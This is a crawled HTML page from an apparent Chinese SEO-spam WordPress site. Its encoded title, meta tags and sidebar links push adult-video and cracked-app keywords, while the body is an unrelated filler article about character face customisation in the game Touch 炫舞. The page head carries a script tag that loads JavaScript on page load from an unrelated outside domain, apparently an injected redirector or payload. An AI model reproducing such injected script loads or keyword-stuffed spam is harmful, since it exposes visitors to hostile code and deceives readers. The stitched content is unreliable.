

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.clwzqr.com/58.html
body_size: 7603
content:
<!DOCTYPE html><!-- CityLogic -->
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">

<title>&#33540;&#23376;&#35270;&#39057;&#25104;&#20154;&#40644;&#33394;&#30005;&#24433;</title>
<!--north_shore_set_customizer_defaults-->
<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#33540;&#23376;&#35270;&#39057;&#25104;&#20154;&#40644;&#33394;&#30005;&#24433;"/>
<meta name="keywords" content="&#33540;&#23376;&#35270;&#39057;&#25104;&#20154;&#40644;&#33394;&#30005;&#24433;"/>
<link rel="canonical" href="http://www.clwzqr.com/58.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#33540;&#23376;&#35270;&#39057;&#25104;&#20154;&#40644;&#33394;&#30005;&#24433;" />
<meta property="og:description" content="&#33540;&#23376;&#35270;&#39057;&#25104;&#20154;&#40644;&#33394;&#30005;&#24433;" />
<meta property="og:url" content="http://www.clwzqr.com/58.html" />
<meta property="og:site_name" content="&#22269;&#20135;&#065;&#080;&#080;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;" />
<meta property="article:section" content="&#22269;&#20135;&#065;&#080;&#080;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;" />
<meta property="article:published_time" content="2024-06-05T08:18:04+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#33540;&#23376;&#35270;&#39057;&#25104;&#20154;&#40644;&#33394;&#30005;&#24433;" />
<meta name="twitter:title" content="&#33540;&#23376;&#35270;&#39057;&#25104;&#20154;&#40644;&#33394;&#30005;&#24433;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.clwzqr.com\/","name":"&#22269;&#20135;&#65;&#80;&#80;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.clwzqr.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.clwzqr.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#22269;&#20135;&#065;&#080;&#080;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449; &raquo; Feed" href="http://www.clwzqr.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.clwzqr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.clwzqr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='north-shore-site-title-font-default-css'  href='//fonts.googleapis.com/css?family=Nothing+You+Could+Do%3A100%2C300%2C400%2C600%2C700%2C800&#038;ver=1.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='citylogic-style-css'  href='http://www.clwzqr.com/wp-content/themes/citylogic/style.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='north-shore-style-css'  href='http://www.clwzqr.com/wp-content/themes/north-shore/style.css?ver=1.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='citylogic-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%2C400%2C500%2C600%2C700%2C800%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CLora%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='citylogic-header-left-aligned-css'  href='http://www.clwzqr.com/wp-content/themes/citylogic/library/css/header-left-aligned.css?ver=1.1.34' type='text/css' media='all' />
<link rel='stylesheet' id='otb-font-awesome-otb-font-awesome-css'  href='http://www.clwzqr.com/wp-content/themes/citylogic/library/fonts/otb-font-awesome/css/otb-font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='otb-font-awesome-font-awesome-min-css'  href='http://www.clwzqr.com/wp-content/themes/citylogic/library/fonts/otb-font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='citylogic_customizer_theme_fonts-css'  href='//fonts.googleapis.com/css?family=Nothing+You+Could+Do%3Aregular|Raleway%3Aregular%2C100%2C300%2C600%2C700%2C800|Open+Sans%3Aregular%2Citalic%2C300%2C600%2C700%2C800%26subset%3Dlatin%2C' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.clwzqr.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.clwzqr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.clwzqr.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.clwzqr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.clwzqr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.clwzqr.com/?p=58' />
<link rel="alternate" type="application/json+oembed" href="http://www.clwzqr.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.clwzqr.com%2F58.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.clwzqr.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.clwzqr.com%2F58.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>

<style type="text/css">



/* Navigation Menu Rollover Font Color */@media only screen and (min-width: 1000px) {	.main-navigation.rollover-font-color .menu > ul > li > a:hover,
	.main-navigation.rollover-font-color ul.menu > li > a:hover,
	.site-header.transparent .site-container .main-navigation.rollover-font-color .menu > ul > li > a:hover,
	.site-header.transparent .site-container .main-navigation.rollover-font-color ul.menu > li > a:hover,
	.main-navigation.rollover-font-color .menu > ul > li.current-menu-item > a,
	.main-navigation.rollover-font-color ul.menu > li.current-menu-item > a,
	.main-navigation.rollover-font-color .menu > ul > li.current_page_item > a,
	.main-navigation.rollover-font-color ul.menu > li.current_page_item > a,
	.main-navigation.rollover-font-color .menu > ul > li.current-menu-parent > a,
	.main-navigation.rollover-font-color ul.menu > li.current-menu-parent > a,
	.main-navigation.rollover-font-color .menu > ul > li.current_page_parent > a,
	.main-navigation.rollover-font-color ul.menu > li.current_page_parent > a,
	.main-navigation.rollover-font-color .menu > ul > li.current-menu-ancestor > a,
	.main-navigation.rollover-font-color ul.menu > li.current-menu-ancestor > a,
	.main-navigation.rollover-font-color .menu > ul > li.current_page_ancestor > a,
	.main-navigation.rollover-font-color ul.menu > ul > li.current_page_ancestor > a,
	.main-navigation.rollover-font-color button,
	.main-navigation.rollover-font-color .search-button a:hover,
	.site-header.transparent .site-container .main-navigation.rollover-font-color .search-button a:hover,
	.main-navigation.rollover-font-color .search-button a:hover .otb-fa-search,
	.site-header.transparent .site-container .main-navigation.rollover-font-color .search-button a:hover .otb-fa-search {
		color: #33a7a4 !important;
	}
}

</style>

<!-- Begin Custom CSS -->
<style type="text/css" id="out-the-box-custom-css">
body,
				.content-container,
				.site-content .rpwe-block li{background-color:#FFFFFF;}
</style>
<!-- End Custom CSS -->
</head>

<body class="post-template-default single single-post postid-58 single-format-standard wp-embed-responsive comfortable-paragraph-line-height font-awesome-4.7.0 citylogic-page-builders-use-theme-styles citylogic-bookingpress-use-theme-styles citylogic-shop-no-breadcrumbs">

<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>


<header id="masthead" class="site-header left-aligned   " role="banner">
    
    
<div class="site-logo-area">
	<div class="site-container">
	    
	    <div class="branding">
	        				<a href="http://www.clwzqr.com/" title="&#22269;&#20135;&#065;&#080;&#080;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;" class="title">&#22269;&#20135;&#065;&#080;&#080;&#40644;&#33394;&#35270;&#39057;&#32593;&#31449;</a>
				<div class="description"></div>
	        		</div>
		
				
	    
	    <div class="site-header-right ">
	        
	        <div class="top info-text-one">
		        <div class="info-text">
	Call Us: 555-NORTH-SHORE</div>	        </div>
	        
	        <div class="bottom social-links">
		        
<ul class="social-links">
</ul>			</div>
			        
	    </div>
	    <div class="clearboth"></div>
	    
	</div>
</div>

<nav id="site-navigation" class="main-navigation centered-submenu uppercase left-aligned rollover-background-color border-bottom " role="navigation">
	<span class="header-menu-button" aria-expanded="false"><i class="otb-fa otb-fa-bars"></i></span>
	<div id="main-menu" class="main-menu-container">
		<div class="main-menu-close"><i class="otb-fa otb-fa-angle-right"></i><i class="otb-fa otb-fa-angle-left"></i></div>
		<div class="main-navigation-inner">
			<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
<li class="search-button default"><a href=""><i class="otb-fa otb-fa-search search-btn"></i></a></li></ul></div>		</div>
        
		<div class="search-slidedown">
			<div class="container">
				<div class="padder">
					<div class="search-block">
					<form role="search" method="get" class="search-form" action="http://www.clwzqr.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
	<div class="search-submit-container">
		<a class="search-submit">  
			<i class="otb-fa otb-fa-search"></i>
		</a>
	</div>
</form>					</div>
				</div>
			</div>
		</div>
        
	</div>
</nav><!-- #site-navigation -->
    
</header><!-- #masthead -->
    


<div class="content-container ">
	<div id="content" class="site-content site-container ">
		<a name="site-content"></a>
    
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
<article id="post-58" class="post-58 post type-post status-publish format-standard hentry category-3">
    
	<header class="entry-header">
    	<h1 class="entry-title">&#33540;&#23376;&#35270;&#39057;&#25104;&#20154;&#40644;&#33394;&#30005;&#24433;</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.clwzqr.com/58.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-05T08:18:04+08:00">2024年6月5日</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.clwzqr.com/author/fhaini1943">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
    
    
	<div class="entry-content">
		<p>　　touch炫舞人物捏脸</p>
<p>炫舞人物捏脸是炫舞社交舞蹈游戏Touch所提供的一个非常有趣的功能。通过此功能，玩家可以自由自在地定制自己的炫舞角色形象，让他们与众不同。在这篇文章中，我们将探讨Touch炫舞人物捏脸功能的一些亮点和玩法。<br />
首先，炫舞人物捏脸功能是Touch独有的特色之一。它允许玩家根据自己的喜好来调整角色的脸部特征，如眼睛、鼻子、嘴巴以及五官的位置和大小。这些调整选项非常丰富，使玩家能够创造出与众不同的独特角色形象。无论你想要一个可爱的小萝莉还是一个酷帅的型男，捏脸功能都能满足你的需求。<br />
其次，捏脸功能还提供了丰富的发型、发色和服装选项。你可以选择各种各样的发型来装饰你的角色，从长发飘飘的公主发型到时尚酷炫的短发，应有尽有。同时，你还可以根据你的喜好选择不同的发色，如自然的黑色、浪漫的紫色或者火红的橙色。此外，Touch还提供了各种时尚的服装供玩家选择，无论是日系的可爱装扮还是欧美的时尚风格，都可以完全满足你的需求。<br />
除了脸部特征、发型和服装外，Touch的捏脸功能还提供了丰富的配饰和妆容选项。你可以为你的角色选择各种各样的耳环、项链、手镯等配饰，让你的角色更加个性化。同时，还可以选择适合不同场合的妆容，如淡妆、浓妆、派对妆等，让你的角色在不同的舞台上展现出不同的魅力。<br />
值得一提的是，Touch的捏脸功能还提供了丰富的表情和动作选项。玩家可以根据自己的喜好选择角色的表情和动作，通过这些表情和动作，可以更好地与其他玩家进行互动和交流。不论是开心快乐的笑容还是悲伤落寞的眼神，都可以通过捏脸功能来实现。<br />
最后，Touch的捏脸功能还可以与其他玩家分享。你可以保存你定制的角色形象，并与其他玩家进行分享、比较甚至交换。这样你不仅可以展示自己的创作，还可以从其他玩家的作品中获得灵感和启发。同时，也可以与其他玩家互相评价和赞赏，增强社交互动和沟通。<br />
总之，Touch炫舞人物捏脸功能是一项让玩家尽情发挥创造力的有趣活动。通过自由定制角色的脸部特征、发型、服装、配饰、妆容、表情和动作，玩家可以创造出与众不同的独特角色形象。而且，这些作品可以与其他玩家分享、交流和互动，增强游戏的社交性。无论你是喜欢可爱风格，还是偏爱酷帅风格，Touch的捏脸功能都能满足你的需求，带给你一个全新的炫舞体验。快来加入Touch的世界，展现你的个性吧！</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
    
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<span class="screen-reader-text">Post navigation</span>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.clwzqr.com/56.html" rel="prev">&#26085;&#25209;&#40644;&#33394;&#32593;&#31449;&nbsp;<span class="meta-nav">&rarr;</span></a></div><div class="nav-next"><a href="http://www.clwzqr.com/60.html" rel="next"><span class="meta-nav">&larr;</span>&nbsp;&#24555;&#25163;&#40644;&#29256;&#97;&#112;&#112;</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
			<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期发布</h2>		<ul>
											<li>
					<a href="http://www.clwzqr.com/482.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#105;&#111;&#115;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/480.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#21331;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/477.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#40644;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/476.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#23448;&#26041;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/474.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#33609;&#33683;&#39321;&#34121;&#19997;&#29916;&#97;&#112;&#112;&#23433;&#21331;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/472.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#22823;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/470.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19971;&#19971;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#26032;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/468.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#20113;&#23478;&#26657;&#36890;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/466.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#20113;&#30424;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/463.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#26377;&#30452;&#25773;&#21527;&#20813;&#36153;&#35270;&#39057;&#22823;&#20840;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/461.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#25937;&#24613;&#97;&#112;&#112;&#23448;&#26041;&#23433;&#21331;&#29256;&#39044;&#32422;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/459.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#33529;&#26524;&#97;&#112;&#112;&#50;&#48;&#49;&#57;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/457.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#25104;&#20154;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#57;&#49;&#39321;&#34121;&#32593;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/453.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#21160;&#24577;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/451.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#36164;&#35759;&#97;&#112;&#112;&#23448;&#26041;&#29256;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/449.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#36719;&#20214;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/447.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#33394;&#29256;&#19979;&#36733;&#97;&#112;&#112;&#20108;&#32500;&#30721;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/444.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#27745;&#27745;&#27745;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/442.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#23433;&#21331;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/440.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#23567;&#34636;&#34474;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#29255;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/438.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#35686;&#21578;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/436.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#56;&#48;&#56;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/434.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#21738;&#37324;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.clwzqr.com/432.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#32769;&#29256;&#26412;&#23567;&#33609;&#97;&#112;&#112;&#105;&#111;&#115;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- .content-container -->

<footer id="colophon" class="site-footer" role="contentinfo">
	
	<div class="site-footer-widgets">
        <div class="site-container">
        
                		
            <div class="clearboth"></div>
        </div>
    </div>
	
	<div class="site-footer-bottom-bar">
	
		<div class="site-container">
			
			<div class="site-footer-bottom-bar-left">

             	Theme by <a href="https://www.outtheboxthemes.com" rel="nofollow">Out the Box</a>
			</div>
	        
	        <div class="site-footer-bottom-bar-right">

	        	
	        </div>
	        
	    </div>
		
        <div class="clearboth"></div>
	</div>
	
</footer><!-- #colophon -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.clwzqr.com/wp-content/themes/citylogic/library/js/navigation.js?ver=1.1.34'></script>
<script type='text/javascript' src='http://www.clwzqr.com/wp-content/themes/citylogic/library/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.1.34'></script>
<script type='text/javascript' src='http://www.clwzqr.com/wp-content/themes/citylogic/library/js/jquery.touchSwipe.min.js?ver=1.1.34'></script>
<script type='text/javascript' src='http://www.clwzqr.com/wp-content/themes/citylogic/library/js/jquery.color.min.js?ver=1.1.34'></script>
<script type='text/javascript' src='http://www.clwzqr.com/wp-content/themes/citylogic/library/js/jquery.fittext.min.js?ver=1.1.34'></script>
<script type='text/javascript' src='http://www.clwzqr.com/wp-content/themes/citylogic/library/js/jquery.fitbutton.min.js?ver=1.1.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var citylogic = {"site_url":"http:\/\/www.clwzqr.com","solidify_breakpoint":"1000","sliderTransitionSpeed":"450","fontAwesomeVersion":"4.7.0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.clwzqr.com/wp-content/themes/citylogic/library/js/custom.js?ver=1.1.34'></script>
<script type='text/javascript' src='http://www.clwzqr.com/wp-content/themes/citylogic/library/js/skip-link-focus-fix.js?ver=1.1.34'></script>
<script type='text/javascript' src='http://www.clwzqr.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>